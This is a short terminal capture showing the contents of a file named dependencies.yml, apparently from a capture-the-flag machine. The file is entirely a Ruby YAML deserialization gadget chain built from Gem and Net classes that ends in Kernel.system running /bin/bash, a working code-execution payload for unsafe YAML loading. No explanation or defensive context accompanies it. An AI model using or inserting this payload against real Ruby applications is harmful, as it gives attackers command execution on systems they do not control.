 henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: /bin/bash
         method_id: :resolve